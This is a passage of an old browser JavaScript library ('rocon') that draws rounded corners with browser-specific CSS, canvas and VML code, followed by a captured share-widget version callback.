 */
function addRule(selector, rules) {
	corners_ss.insertRule(selector + ' {' + rules + '}', corners_ss.cssRules.length);
}

/**
 * Функция поиска правил для скругленных уголков
 * @param {Function} addFunc Функция добавления уголков
 */
function findRules(addFunc) {
	/** @type {String[]}  */
	var match;
	
	walkArray(document.styleSheets, function(){
		walkArray(this.cssRules || this.rules, function(){
			if (match = re_rule.exec(this.selectorText))
				addFunc(this, parseInt(match[1], 10));
		});
	});
}

/**
 * Очищает элемент от предыдущих вставок скругленных уголков
 * @param {Element} elem
 * @param {String} [add_class] Классы, которые нужно добавить
 * @return {Element} Переданный элемент
 */
function cleanUp(elem, add_class) {
	var	cl = (elem.className || '').replace(new RegExp('\\s*' + base_class + '[\-_].+?\\b', 'ig'), '');
	if (add_class) {
		cl += ' ' + add_class;
	}
	
	elem.className = cl;
	return elem;
}

	
/**
 * Функция добавления правил для скругленных уголков
 */
function addRoundedProperties(/* CSSStyleRule */ rule, /* Number */ radius) {
	elem_classes.push(rule.selectorText.substr(1));
}

/**
 * Создает новую таблицу стилей на странице, куда будут добавляться правила
 * для описания скругленных уголков
 * @return {CSSStyleSheet}
 */
function createStylesheet() {
	if (!corners_ss) {
		if (document.createStyleSheet) {
			corners_ss = document.createStyleSheet();
		} else {
			var style = createElement('style');
			style.rel = 'rocon';
			document.getElementsByTagName('head')[0].appendChild(style);
			
			/*
			 * Просто получить самый последний стиль не получится: иногда стили
			 * добавляются внутрь <body> (так делает счетчик Яндекса, например),
			 * в этом случае мы не можем быть уверены, что только что 
			 * добавленная таблица стилей — последняя. Поэтому пробегаетмся 
			 * по всем таблицам в поисках нашей  
			 */ 
			walkArray(document.styleSheets, function(){
				if (this.ownerNode.rel == 'rocon') {
					corners_ss = this;
					return false;
				}
			});
		}
	}
	
	return corners_ss;
}

/**
 * Возвращает массив элементов, которым нужно добавить скругленные уголки.
 * Элементом массива является объект со свойствами <code>node</code> 
 * и <code>radius</code>
 * @param {Element} [context] Откуда брать элементы
 * @return {Array}
 */
function getElementsToProcess(context) {
	var elems = [], m;
	
	walkArray((context || document).getElementsByTagName('*'), function(){
		if (m = re_class.exec(this.className || '')) {
			elems.push({node: this, radius: parseInt(m[1], 10)});
		}
	});
	
	return elems;
}

/**
 * Обрабатывает все элементы на странице, которым нужно добавить скругленные
 * уголки
 */
function processRoundedElements(context){
	var elems = getElementsToProcess(context);
	if (elems.length) {
		createStylesheet();
		walkArray(elems, function(){
			addCorners(this.node, this.radius);
		});
	}
}
/**
 * Проверяет, был ли добавлен CSS-selector в таблицу стилей
 * @param {String} selector
 * @return {Boolean}
 */
function isProcessed(selector) {
	return processed_rules[selector] ? true : false;
}

/**
 * Возвращает параметры уголка элемента
 * @param {Element} elem Элемент, у которого нужно получить параметры уголка
 * @param {Number} [radius] Радиус скругления
 */
function getCornerParams(elem, radius) {
	var cl = elem.className || '';
	radius = radius || parseInt(cl.match(re_class)[1], 10);
	var use_shape = re_shape_flag.test(cl),
		props = getBindedProperties(elem);
	
	var border_color = '';
	var border_width = props ? props.border_width : (parseInt(getStyle(elem, 'border-left-width')) || 0);
	if (border_width) {
		// нужно отрисовать бордюр
		border_color = convertColorToHex(getStyle(elem, 'border-left-color') || '#000');
	}
	
	return {
		'radius': radius,
		'bg_color': getBg(elem, use_shape),
		
		// толщина бордюра не может быть больше радиуса скругления
		// (так по CSS3 спецификации)
		'border_width': (border_width > radius) ? radius : border_width,
		'real_border_width': border_width,
		'border_color': border_color,
		'use_shape': use_shape
	};
}

/**
 * Применяет уголки к элементам, переданным в массиве. В основном вызывается из
 * <code>rocon.update()</code>
 * @param {arguments} args Аргументы функции
 * @param {Function} fn Функция, которую нужно выполнить на каждом элементе
 */
function applyCornersToArgs(args, fn) {
	walkArray(args, function(){
		walkArray((this instanceof Array) ? this : [this], fn);
	});
}

/**
 * Делает копию объекта
 * @param {Object} obj
 * @return {Object}
 */
function copyObj(obj) {
	var result = {};
	for (var p in obj) 
		if (obj.hasOwnProperty(p))
			result[p] = obj[p];
	
	return result;
}

/**
 * Корректирует CSS-свойства элемента для правильного рисования уголков в виде
 * формы
 * @param {HTMLElement} elem Элемент, который нужно подкорректировать
 * @param {String} class_name Имя создаваемого класса
 * @param {getCornerParams()} options параметры рисования уголка
 */
function adjustBox(elem, class_name, options) {
	var elem_styles = getStyle(elem, ['padding-top', 'padding-bottom', 'margin-top', 'margin-bottom']);
	function getProp(prop) {
		return parseInt(elem_styles[prop], 10) || 0;
	}
	
	/*
	 * Используем форму, поэтому у блока снижаем верхние и нижние
	 * бордюры, а также на величину радиуса снижаем верхний 
	 * и нижний паддинг 
	 */
	
	var padding_top = Math.max(getProp('paddingTop') - options.radius + options.border_width, 0),
		padding_bottom = Math.max(getProp('paddingBottom') - options.radius + options.border_width, 0),
		margin_top = getProp('marginTop') + options.radius,
		margin_bottom = getProp('marginBottom') + options.radius,
		border_width = options.real_border_width - options.border_width;
	
	addRule('.' + class_name, 
			'border-top-width:' + border_width + 'px;' +
			'border-bottom-width:' + border_width + 'px;' +
			'padding-top:' + padding_top + 'px;' +
			'padding-bottom:' + padding_bottom + 'px;' +
			'margin-top:' + margin_top + 'px;' +
			'margin-bottom:' + margin_bottom + 'px' );
}

addDomReady(processRoundedElements);
// после того, как добавили уголки, необходимо очистить кэш фона,
// иначе будут проблемы с динамическим обновлением блоков
addDomReady(function(){
	walkArray(getBg.processed_elems, function(){
		this.removeAttribute('rocon_bg');
	});
	getBg.use_cache = false;
});

bindReady();/**
 * Добавление уголков для Safari
 * @author Sergey Chikuyonok (sc@design.ru)
 * @copyright Art.Lebedev Studio (http://www.artlebedev.ru)
 * @include "common.js"
 */

if (browser.safari) {
	addCorners = function(elem, radius) {
		var selector = '.rc' + radius;
		if (!isProcessed(selector)) {
			addRule(selector, '-webkit-border-radius:' + radius + 'px; -khtml-border-radius:' + radius);
			processed_rules[selector] = true;
		}
	}
	
	result.update = function() {
		applyCornersToArgs(arguments, function(){
			var m = re_class.exec(this.className || '');
			if (m) 
				addCorners(this, parseInt(m[1]));
		});
	}
}/**
 * Добавление уголков для Firefox
 * @author Sergey Chikuyonok (sc@design.ru)
 * @copyright Art.Lebedev Studio (http://www.artlebedev.ru)
 * @include "common.js"
 */

if (browser.mozilla) {
	addCorners = function(elem, radius) {
		var selector = '.rc' + radius;
		if (!isProcessed(selector)) {
			addRule(selector, '-moz-border-radius:' + radius + 'px');
			processed_rules[selector] = true;
		}
	}
	
	result.update = function() {
		applyCornersToArgs(arguments, function(){
			var m = re_class.exec(this.className || '');
			if (m) 
				addCorners(this, parseInt(m[1]));
		});
	}
}/**
 * Добавление уголков для Opera
 * @author Sergey Chikuyonok (sc@design.ru)
 * @copyright Art.Lebedev Studio (http://www.artlebedev.ru)
 * @include "common.js"
 * @include "/js-libs/canvas-doc.js"
 */
 
if (browser.opera) {
	/*
	 * Нужно дожаться, пока загрузится DOM-дерево, после чего получить все 
	 * элементы, которым нужно скруглить уголки, и добавить соотвествующие 
	 * стили и элементы
	 */
	
	createStylesheet();
	addRule('.' + base_class, 'position:absolute;background-repeat:no-repeat;z-index:1;display:none');
	addRule('.' + base_class + '-init', 'position:relative;');
	addRule('.' + base_class + '-init>.' + base_class, 'display:inline-block;');
	addRule('.' + base_class + '-tl', 'top:0;left:0;background-position:100% 100%;');
	addRule('.' + base_class + '-tr', 'top:0;right:0;background-position:0 100%;');
	addRule('.' + base_class + '-bl', 'bottom:0;left:0;background-position:100% 0;');
	addRule('.' + base_class + '-br', 'bottom:0;right:0;');
	
	/** @type {HTMLCanvasElement} Холст, на котором будут рисоваться уголки */
	var cv = createElement('canvas');
	
	/**
	 * Возвращает подготовленный контекст рисования на холсте
	 * @param {getCornerParams()} options Параметры рисования уголка
	 * @param {Boolean} is_shape Будем рисовать форму (true) или контр-форму (false)?
	 * @return {CanvasRenderingContext2D}
	 */
	function getDrawingContext(options) {
		options.border_width = (options.border_width > options.radius) 
				? options.radius 
				: options.border_width;
		
		if (options.border_width > 1)
			options.radius -= options.border_width / 2;
			
		
		var width = options.radius * 2 + options.border_width, height = width;
		if (options.use_shape) {
			width = 2000;
			if (options.border_width < options.real_border_width) {
				height += (options.real_border_width - options.border_width) * 2;
			}
		}
		
		
		if (options.border_width == 1) {
			width--;
			height--;
		}
		
		cv.width = options.width = width;
		cv.height = options.height = height;
		
		/** @type {CanvasRenderingContext2D} */
		var ctx = cv.getContext('2d');
		
		ctx.strokeStyle = options.border_color;
		ctx.lineWidth = options.border_width;
		ctx.lineJoin = 'miter';
		ctx.lineCap = 'square';
		ctx.fillStyle = options.bg_color[0];
		
		ctx.clearRect(0, 0, width, height);
		return ctx;
	}
	
	/**
	 * Делает обводку в виде звездочки
	 * @param {CanvasRenderingContext2D} ctx Контекст рисования
	 * @param {Number} options.radius Радиус скругления
	 * @param {String} options.color Цвет уголка в hex-формате
	 * @param {Number} options.border_width Толщина обводки
	 * @param {String} options.border_color Цвет обводки
	 */
	function strokeStar(ctx, options) {
		var deg90 = Math.PI / 2, 
			b2 = (options.border_width > 1) ? options.border_width : 0,
			rb2 = options.radius * 2 + b2;
		
		ctx.beginPath();
		ctx.arc(0, 0, options.radius, deg90, 0, true);
		ctx.stroke();
		
		ctx.beginPath();
		ctx.arc(rb2, 0, options.radius, deg90 * 2, deg90, true);
		ctx.stroke();
		
		ctx.beginPath();
		ctx.arc(rb2, rb2, options.radius, -deg90, deg90 * 2, true);
		ctx.stroke();
	
		ctx.beginPath();
		ctx.arc(0, rb2, options.radius, 0, -deg90, true);
		ctx.stroke();
	}
	
	/**
	 * Рисует «звездочку» для создания формы уголков через canvas
	 * @param {Number} options.radius Радиус скругления
	 * @param {String} options.color Цвет уголка в hex-формате
	 * @param {Number} options.border_width Толщина обводки
	 * @param {String} options.border_color Цвет обводки
	 * @return {String} Картинка в формате data:URL
	 */
	function drawStarShape(options) {
		options = copyObj(options);
		
		var ctx = getDrawingContext(options),
			deg90 = Math.PI / 2, 
			deg360 = Math.PI * 2,
			bw = options.border_width,
			b2 = (bw > 1) ? bw : 0,
			rb2 = options.radius * 2 + b2,
			diff = 0,
			draw_borders = (options.border_width < options.real_border_width);
			
		var drawCircle = function(x, y) {
			ctx.beginPath();
			ctx.arc(x, y, options.radius, 0, deg360, true);
			ctx.closePath();
			ctx.fill();
		}
		
		if (draw_borders) {
			// нужно дорисовать толщину бордера
			diff = options.real_border_width - options.border_width;
			ctx.save();
			ctx.translate(0, diff);
		}
		
		drawCircle(0, 0);
		drawCircle(rb2, 0);
		drawCircle(rb2, rb2);
		drawCircle(0, rb2);
		
		ctx.fillRect(rb2, 0, options.width, options.height);
		
		if (bw) {
			strokeStar(ctx, options);
			ctx.fillStyle = ctx.strokeStyle;
			ctx.fillRect(rb2, options.radius - (bw > 1 ? bw / 2 : bw), options.width, bw * 2);
			
			if (draw_borders) {
				ctx.restore();
				ctx.fillStyle = options.border_color;
				ctx.fillRect(0, 0, options.width, diff);
				ctx.fillRect(0, options.height - diff, options.width, diff);
				ctx.fillStyle = options.bg_color;
			}
		}
		
		return ctx.canvas.toDataURL();
	}
	
	/**
	 * Рисует «звездочку» через canvas
	 * @param {Number} options.radius Радиус скругления
	 * @param {String} options.color Цвет уголка в hex-формате
	 * @param {Number} options.border_width Толщина обводки
	 * @param {String} options.border_color Цвет обводки
	 * @return {String} Картинка в формате data:URL
	 */
	function drawStar(options) {
		var old_opt = options;
		options = copyObj(options);
		
		var ctx = getDrawingContext(options),
			radius = options.radius,
			b2 = (options.border_width > 1) ? options.border_width : 0,
			rb2 = radius * 2 + b2,
			r = old_opt.radius,
			deg90 = Math.PI / 2;

		ctx.save();
		ctx.beginPath();
		ctx.arc(0, 0, radius, deg90, 0, true);
		ctx.arc(rb2, 0, radius, deg90 * 2, deg90, true);
		ctx.arc(rb2, rb2, radius, -deg90, deg90 * 2, true);
		ctx.arc(0, rb2, radius, 0, -deg90, true);
		ctx.closePath();
		ctx.clip();
	
		
		ctx.fillStyle = options.bg_color[2];
		ctx.fillRect(0, 0, r, r)
		
		ctx.fillStyle = options.bg_color[3];
		ctx.fillRect(r, 0, r, r);
		
		ctx.fillStyle = options.bg_color[0];
		ctx.fillRect(r, r, r, r);
		
		ctx.fillStyle = options.bg_color[1];
		ctx.fillRect(0, r, r, r);
		ctx.restore();
		
		if (options.border_width)
			strokeStar(ctx, options);
		
		return ctx.canvas.toDataURL();
	}
	
	/**
	 * Возвращает ключ, по которому кэшируются отрисованные элементы
	 * @param {getCornerParams()} cparams Параметры скругления блока
	 * @param {HTMLElement} elem Элемент, для которого делаем скругление
	 * @return {String}
	 */
	function getCacheKey(cparams, elem) {
		var binded = getBindedProperties(elem);
		return [
			cparams.radius, 
			cparams.bg_color.join('-'), 
			cparams.real_border_width, 
			cparams.border_color, 
			cparams.use_shape,
			binded ? binded.id : 0
		].join(':');
	}
	
	/**
	 * Создает CSS-правила для уголков определенного радиуса и цвета
	 * @param {getCornerParams()} cparams Параметры скругления блока
	 * @param {HTMLElement} elem Элемент, для которого делаем скругление
	 * @return {String} Имя класса, которое нужно присвоить элементу
	 */
	function createCSSRulesOpera(cparams, elem) {
		var cache_key = getCacheKey(cparams, elem),
			radius = cparams.radius,
			bw = cparams.real_border_width || 0,
			diff = (cparams.use_shape) ? bw - cparams.border_width : 0;
		
		// смотрим, делали ли правило с такими же параметрами
		if (!_corner_cache[cache_key]) {
			// создаем новое правило
			var cur_class = rule_prefix + corners_ss.cssRules.length;
			_corner_cache[cache_key] = cur_class;
			
			addRule('.' + cur_class + '>.' + base_class, 
				'background-image: url("' + ( cparams.use_shape ? drawStarShape(cparams) : drawStar(cparams) ) + '");' +
				'width: '+ radius +'px;' +
				'height: ' + (radius + diff) + 'px;'
			);
			
			var offset_x = -bw, offset_y = -bw;
			if (cparams.use_shape) {
				offset_y = -radius - diff;
				adjustBox(elem, cur_class, cparams);
				addRule(
					'.' + cur_class + '>.' + base_class + '-tl, .' + cur_class + '>.' + base_class + '-bl', 
					'width:auto;left:0;right:'+ (radius - bw) +'px;background-position:-' + radius + 'px 100%;'
				);
				addRule('.' + cur_class + '>.' + base_class + '-bl', 'background-position:-' + radius + 'px 0;');
			}
			
			if (offset_x || offset_y) {
				addRule('.' + cur_class + '>.' + base_class + '-tl', 'top:'+ offset_y +'px; left:'+ offset_x +'px');
				addRule('.' + cur_class + '>.' + base_class + '-tr', 'top:'+ offset_y +'px; right:'+ offset_x +'px');
				addRule('.' + cur_class + '>.' + base_class + '-bl', 'bottom:'+ offset_y +'px; left:'+ offset_x +'px');
				addRule('.' + cur_class + '>.' + base_class + '-br', 'bottom:'+ offset_y +'px; right:'+ offset_x +'px');
			}
		}
		
		return _corner_cache[cache_key];
	}

	/**
	 * Добавляет уголки элементу
	 * @param {Element} elem
	 */
	addCorners = function(elem, radius){
		// если у элемента нет класса — значит, нет указания, какие уголки
		// нужно добавить
		if (!elem.className)
			return;
		
		// проверим, нужно ли добавлять элементы с уголками
		var dont_add = false;
		walkArray(elem.childNodes, function(){
			if (hasClass(this, base_class)) {
				dont_add = true;
				return false;
			}
		});
		
		var elem_class = createCSSRulesOpera(getCornerParams(elem, radius), elem);
		
		if (!dont_add) 
			// добавляем уголки
			walkArray(['tl', 'tr', 'bl', 'br'], function(){
				elem.appendChild( createElement('span', base_class + ' ' + base_class +'-' + this) );
			});
		
		cleanUp(elem, elem_class + ' ' + base_class + '-init');
	};
	
	addDomReady(function(){
		/*
		 * Одна из причин, по которой я ненавижу Оперу — это 
		 * необходимость до сих пор вставлять подобные костыли, 
		 * чтобы что-то отобразились на странице
		 */
		document.documentElement.style.outline = 'none';
	});
	
	result.update = function() {
		applyCornersToArgs(arguments, function(){
			addCorners( cleanUp(this) );
		});
	}
}/**
 * Добавление уголков для IE
 * @author Sergey Chikuyonok (sc@design.ru)
 * @copyright Art.Lebedev Studio (http://www.artlebedev.ru)
 * @include "common.js"
 */

if (browser.msie) {
	/*
	 * Уголки для IE создаем через VML.
	 * 
	 * У IE в этом скрипте есть одно очень узкое место: динамическое добавление
	 * CSS-правил в таблицу стилей (функция addRule()). Для увеличения 
	 * производительности был применен следующий трюк: сначала, при первичной 
	 * инициализации, весь CSS накапливается в переменной css_text, и после того,
	 * как все необходимые правила для существующих блоков были созданы, 
	 * накопленный CSS применяется к созданной таблице стилей. После этого 
	 * функция addRule() уже указывает на метод corners_ss.addRule()  
	 */
	
	_corner_cache.ix = 0;
	_corner_cache.created = {};
	
	var css_text = '',
		corner_types = {
			tl: 0,
			tr: 1,
			br: 2,
			bl: 3
		};
	
	var vml_class = 'vml-' + base_class; //использую именно класс, чтобы работало в IE8
	
	try {
		if (!document.namespaces["v"])
			document.namespaces.add("v", "urn:schemas-microsoft-com:vml");
	} catch(e) { }
	
	createStylesheet();
	var dot_class = '.' + base_class;
	corners_ss.cssText = "." + vml_class + " {behavior:url(#default#VML);display:inline-block;position:absolute}" +
		dot_class + "-init {position:relative;zoom:1;}" +
		dot_class + " {position:absolute; display:inline-block; zoom: 1; overflow:hidden}" +
		dot_class + "-tl ." + vml_class + "{flip: 'y'}" +
		dot_class + "-tr ." + vml_class + "{rotation: 180;right:1px;}" +
		dot_class + "-br ." + vml_class + "{flip: 'x'; right:1px;}";
		
	if (browser.version < 7) {
		corners_ss.cssText += dot_class + '-tr, ' + dot_class + '-br {margin-left: 100%;}';
//				dot_class + ' .' + vml_class + '{position:absolute}' +
//				dot_class + '-tr .' + vml_class + '{right: 0}';
	}
	
	addRule = function(selector, rules){
		css_text += selector + '{' + rules + '}';
	};
	
	/**
	 * Создает элемент со скругленным уголком. В функции используется
	 * кэширование, то есть ранее созданный уголок дублируется, 
	 * а не создается заново
	 * @param {getCornerParams()} options Параметры рисования уголка 
	 * @return {HTMLElement}
	 */
	function createCornerElementIE(options) {
		var radius = options.radius,
			border_width = options.border_width,
			cache_key = radius + ':' + border_width + ':' + options.use_shape;
		
		if (!createCornerElementIE._cache[cache_key]) { // элемент еще не создан
			
			var multiplier = 10;
			
			var cv = createElement('v:shape');
			cv.className = vml_class;
			cv.strokeweight = border_width + 'px';
			cv.stroked = (border_width) ? true : false;
			var stroke = createElement('v:stroke');
			stroke.className = vml_class;
			stroke.joinstyle = 'miter';
			cv.appendChild(stroke);
			
			var w = radius, h = w;
			
			cv.style.width = w + 'px';
			cv.style.height = h + 'px';
			
			radius -= border_width / 2;
			radius *= multiplier;
			var bo = border_width / 2 * multiplier;
			var px = Math.round((radius + bo) / w);
			var rbo = radius + bo;
			
			cv.coordorigin = Math.round(px / 2) + ' ' + Math.round(px / 2);
			cv.coordsize = rbo + ' ' + rbo;
			
			var path = '';
			var max_width = rbo + px;
			
			if (options.use_shape) {
				max_width = 2000 * multiplier;
				path = 'm' + max_width + ',0 ns l' + bo +',0  qy' + rbo + ',' + radius + ' l' + max_width + ',' + radius + ' e ';
			} else {
				path = 'm0,0 ns l' + bo +',0  qy' + rbo + ',' + radius + ' l' + rbo + ',' + rbo + ' l0,' + rbo + ' e ';
			}
			
			
			// stroke
			path += 'm' + bo + ',' + (-px) + ' nf l' + bo + ',0 qy' + rbo + ',' + radius + ' l ' + (max_width) +','+ radius +' e x';
			
			cv.path = path;
				
			createCornerElementIE._cache[cache_key] = cv;
		}
		
		return createCornerElementIE._cache[cache_key].cloneNode(true);
	}
	
	createCornerElementIE._cache = {};
	
	/**
	 * Создает скругленный уголок
	 * @param {getCornerParams()} cparams параметры уголка
	 * @param {String} type Тип уголка (tl, tr, bl, br)
	 */
	function drawCornerIE(cparams, type){
		var cv = createCornerElementIE(cparams);
		cv.fillcolor = cparams.bg_color[corner_types[type]] || '#000';
		cv.strokecolor = cparams.border_color || '#000';
		
		var elem = createElement('span', base_class + ' ' + base_class + '-' + type);
		elem.appendChild(cv);
		
		return elem;
	}
	
	/**
	 * Удаляет у элемента старые уголки
	 * @param {HTMLElement} elem Элемент, у которого нужно удалить уголки 
	 */
	function removeOldCorners(elem) {
		walkArray(elem.childNodes, function(){
			if (hasClass(this, base_class)) {
				elem.removeChild(this);
			}
		});
		
		cleanUp(elem);
	}
	
	/**
	 * Возвращает имя класса для переданных параметров. Используется для 
	 * того, чтобы не плодить много разных классов для одних и тех же правил
	 * @param {getCornerParams()} options Параметры рисования уголка
	 * @return {String}
	 */
	function getClassName(options) {
		var key = options.radius + ':' + (options.real_border_width || 0) + ':' + options.use_shape;
		if (!_corner_cache[key]) {
			_corner_cache[key] = rule_prefix + _corner_cache.ix++;
		}
		
		return _corner_cache[key];
	}
	
	/**
	 * Создает CSS-правила для скругленных уголков
	 * @param {getCornerParams()} options Параметры рисования уголка
	 * @param {HTMLElement} elem Элемент, которому добавляются уголки
	 * @param {Number} border_width Толщина бордюра
	 */
	function createCSSRules(options, elem) {
		var radius = options.radius,
			border_width = options.real_border_width || 0,
			diff = (options.use_shape) ? options.real_border_width - options.border_width : 0;
//		border_width += 10;
		
//		corners_ss.disabled = true;
			
		var class_name = getClassName(options);
		if (!_corner_cache.created[class_name]) {
			// такое правило еще не создано в CSS, создадим его
			var prefix = (browser.version < 7) 
							? '.' + class_name + ' .' + base_class  // IE6 
							: '.' + class_name + '>.' + base_class; // IE7+
			
			var offset_x = -border_width, 
				offset_y = -1 -border_width;
			
				
			addRule(prefix, 'width:' + (radius + border_width + 1) + 'px;height:' + (radius + 1) + 'px');
			
			if (options.use_shape) {
				offset_y = -radius - 1 - diff;
				var left_adjust = radius + options.border_width * 2 + diff;
				adjustBox(elem, class_name, options);
				var clip_size = Math.max(radius - border_width * 2, 0),
					pad_size = Math.min(radius - border_width * 2, 0) * -1;
				
				if (browser.version < 7) {
					pad_size += parseInt(getStyle(elem, 'padding-left') || 0) + parseInt(getStyle(elem, 'padding-right') || 0);
				}
				
				var css_rules = 'width:100%;clip:rect(auto auto auto ' + clip_size + 'px);padding-right:' + pad_size + 'px;left:' + (-border_width - clip_size) + 'px;';
				addRule(prefix + '-tl', css_rules + 'top:' + offset_y + 'px;');
				addRule(prefix + '-tl .' + vml_class, 'left:' + clip_size + 'px');
				
				addRule(prefix + '-bl', css_rules +'bottom:' + offset_y + 'px;');
				addRule(prefix + '-bl .' + vml_class, 'left:' + clip_size + 'px');
			} else {
				addRule(prefix + '-tl', 'left:' + offset_x + 'px;top:' + offset_y + 'px;');
				addRule(prefix + '-bl', 'left:' + offset_x + 'px;bottom:' + offset_y + 'px;');
			}
			
			if (browser.version < 7) {
				offset_x = -radius + (border_width ? radius % 2 - border_width % 2 : -radius % 2);
				
				addRule(prefix + '-tr', 'left:' + offset_x + 'px;top:' + offset_y + 'px;');
				addRule(prefix + '-br', 'left:' + offset_x + 'px;bottom:' + offset_y + 'px;');
			} else {
				addRule(prefix + '-tr', 'right:' + offset_x + 'px;top:' + offset_y + 'px;');
				addRule(prefix + '-br', 'right:' + offset_x + 'px;bottom:' + offset_y + 'px;');
			}
			
			_corner_cache.created[class_name] = true;
		}
	}
	
	addCorners = function(elem, radius) {
		var cparams = getCornerParams(elem, radius);
		
		createCSSRules(cparams, elem);
		
		// теперь добавляем сами уголки в элемент
		walkArray(['tl', 'tr', 'bl', 'br'], function(){
			elem.appendChild(drawCornerIE(cparams, this));
		});
		
		
		// говорим, что все добавилось
		elem.className += ' ' + getClassName(cparams) + ' ' + base_class + '-init';
		
	};
	
	result.update = function() {
		applyCornersToArgs(arguments, function(){
			removeOldCorners(this);
			addCorners(this);
		});
	};
	
	addDomReady(function(){
		corners_ss.cssText += css_text;
		css_text = '';
		addRule = corners_ss.addRule;
	});
};return result;})();

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1763251621409497
body_size: 396
content:
cb__utl_cb_share_1763251621409497('1ea92d09c43527572b24fe052f11127b');